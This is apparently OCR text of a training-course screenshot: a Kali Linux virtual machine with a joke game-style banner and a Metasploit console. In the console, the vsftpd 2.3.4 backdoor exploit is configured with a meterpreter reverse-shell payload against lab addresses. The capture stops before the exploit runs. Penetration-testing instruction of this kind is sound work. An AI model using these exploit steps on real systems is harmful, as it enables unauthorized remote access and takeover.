 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:28
kali@kali: ~
Session Actions Edit View Help
.sMMmo. -dMd--:mN/` ||--X--|| ||--X--||
........../yddy/:...+hmo-...hdd:............\\=v=//............\\=v=//.........
================================================================================
=====================+--------------------------------+=========================
=====================| Session one died of dysentery. |=========================
=====================+--------------------------------+=========================
================================================================================
Press ENTER to size up the situation
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
KALI
Press SPACE BAR to continue
=[ metasploit v6.4.135-dev ]
+ -- --=[ 2,654 exploits - 1,338 auxiliary - 2,141 payloads ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) >
ûdemy
Right Ctrl